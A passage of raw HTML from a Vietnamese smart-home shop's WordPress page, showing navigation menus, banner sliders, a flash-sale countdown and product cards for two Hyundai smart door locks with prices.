		<li id="menu-item-43512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43512"><a href="https://smarttech247.vn/bo-phat-wifi">Bộ phát wifi</a></li>
		<li id="menu-item-43513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43513"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1119">Bộ phát wifi 4G</a></li>
		<li id="menu-item-43514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43514"><a href="https://smarttech247.vn/bo-mesh-wifi">Bộ Mesh wifi</a></li>
		<li id="menu-item-43515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43515"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1121">Card Mery</a></li>
		<li id="menu-item-43516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43516"><a href="https://smarttech247.vn/thiet-bi-chia-mang-switch">Thiết bị chia mạng</a></li>
		<li id="menu-item-43517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43517"><a href="https://smarttech247.vn/thiet-bi-can-bang-tai-tuong-lua">Thiết bị cân bằng tải, tường lửa</a></li>
		<li id="menu-item-43518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43518"><a href="https://smarttech247.vn/phu-kien-mang">Phụ kiện mạng</a></li>
	</ul>
</li>
	<li id="menu-item-43519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43519 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43520"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li id="menu-item-43521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43521"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43522"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=961">3-5 triệu</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-43523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43523"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1052">5-8 triệu</a></li>
		</ul>
</li>
		<li id="menu-item-43524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43524"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1125">Trên 8 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39261 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/8.png" alt="8" />Giàn phơi thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43532 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43533"><a href="https://smarttech247.vn/gian-phoi-thong-minh-philips">Philips</a></li>
		<li id="menu-item-57149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57149"><a href="https://smarttech247.vn/gian-phoi-thong-minh-takashi">Takashi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-77601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77601 active menu-item-design-default"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
				</ul>
			</div>
		</div>
	</div>

	<div class="row row-small banner-cat-pro"  id="row-1829390672">


	<div id="col-621979148" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-1050290587" >
    <div class="slider slider-nav-dots-simple slider-nav-reveal slider-nav-large slider-nav-dark slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_19753533">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="600" height="123" src="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg" class="attachment-original size-original" alt="5" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/5-500x103.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
						</a>		
<style>
#image_19753533 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1820706817">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg" class="attachment-original size-original" alt="Banner Web Máy Chấm Công 4" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1820706817 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_543832324">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg" class="attachment-original size-original" alt="Giàn Phơi" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_543832324 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1008277094">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg" class="attachment-original size-original" alt="ThẮm SÁng BÓng ĐÊm CÙng Camera Colorvu Hikvision" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1008277094 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_335207259">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg" class="attachment-original size-original" alt="Kaadas S500c" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_335207259 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1418728731">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg" class="attachment-original size-original" alt="Banner Philips 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1418728731 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_420684549">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg" class="attachment-original size-original" alt="Kitos Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_420684549 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1655898113">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg" class="attachment-original size-original" alt="Solity Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1655898113 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1998783858">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg" class="attachment-original size-original" alt="Kaadas Banner 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1998783858 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

	<div id="col-2113080811" class="col hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-1921131212" >
    <div class="slider slider-nav-dots-simple slider-nav-reveal slider-nav-large slider-nav-dark slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_556269135">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="600" height="123" src="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg" class="attachment-original size-original" alt="5" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/5-500x103.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
						</a>		
<style>
#image_556269135 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_920172366">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg" class="attachment-original size-original" alt="Solity Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_920172366 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1152537178">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg" class="attachment-original size-original" alt="Kitos Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1152537178 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_981589673">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg" class="attachment-original size-original" alt="Kaadas Banner 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_981589673 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1232955172">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg" class="attachment-original size-original" alt="Kaadas S500c" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1232955172 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1470342400">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg" class="attachment-original size-original" alt="Banner Philips 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1470342400 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1241204551">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg" class="attachment-original size-original" alt="Giàn Phơi" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1241204551 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_747483082">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg" class="attachment-original size-original" alt="ThẮm SÁng BÓng ĐÊm CÙng Camera Colorvu Hikvision" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_747483082 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_150735441">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg" class="attachment-original size-original" alt="Banner Web Máy Chấm Công 4" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_150735441 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div><div class="footer-menu-mobile"><ul id="menu-footer-menu-mobile" class="menu"><li id="menu-item-38881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38881 menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-1.png" alt="Footer Menu Icon 1" />Trang chủ</a></li>
<li id="menu-item-38883" class="open-menu-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-38883 menu-item-design-default has-icon-left"><a class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-2.png" alt="Footer Menu Icon 2" />Danh mục</a></li>
<li id="menu-item-45974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45974 menu-item-design-default has-icon-left"><a href="#dia-chi" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-3.png" alt="Footer Menu Icon 3" />Cửa hàng</a></li>
<li id="menu-item-38894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38894 active menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-4.png" alt="Footer Menu Icon 4" />TIN TỨC</a></li>
<li id="menu-item-38895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38895 menu-item-design-default has-icon-left"><a href="/huong-dan-su-dung" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-5.png" alt="Footer Menu Icon 5" />HDSD</a></li>
</ul></div><div class="row flash-sale-pro"  id="row-1720580445">


	<div id="col-2062606700" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<span id="timer-128052542" class="ux-timer-text" data-text-plural="Kết thúc sau" data-text-hour="&lt;span&gt;giờ&lt;/span&gt;" data-text-day="&lt;span&gt;N&lt;/span&gt;" data-text-week="&lt;span&gt;tuần&lt;/span&gt;" data-text-min="&lt;span&gt;phút&lt;/span&gt;" data-text-sec="&lt;span&gt;giây&lt;/span&gt;" data-text-hour-p="&lt;span&gt;giờ&lt;/span&gt;" data-text-day-p="&lt;span&gt;N&lt;/span&gt;" data-text-week-p="&lt;span&gt;tuần&lt;/span&gt;" data-text-min-p="&lt;span&gt;phút&lt;/span&gt;" data-text-sec-p="&lt;span&gt;giây&lt;/span&gt;" data-countdown="2026/1/31 23:59:59"></span>
<style>
#timer-128052542 {
  font-size: 300%;
}
</style>


	
  
    <div class="row isures-global--slider equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: false,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 5000}' >

  
	     <div class="product-small col has-hover post-ftoc product type-product post-72480 status-publish first instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-hyundai product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-thep-chong-chay-huyndai has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sl007" aria-label="Khóa cửa thông minh HYUNDAI HY-SL007">
					<div class="label-custom sphot"><span>GIÁ ƯU ĐÃI</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hyundai Hy Sl007 (3)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sl007">Khóa cửa thông minh HYUNDAI HY-SL007</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 4.990.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.490.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.490.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 33</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:25%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY TỪ 5 - 20% Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-72462 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-nhan-dien-tinh-mach product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-hyundai product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sla807f" aria-label="Khóa cửa thông minh HYUNDAI HY-SLA807F">
					<div class="label-custom spbanchay"><span>BÁN CHẠY</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/05/807f1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="807f1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2025/05/807f1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/05/807f1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/05/807f1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/05/807f1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sla807f">Khóa cửa thông minh HYUNDAI HY-SLA807F</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 9.990.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 8.990.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 10</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:9%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
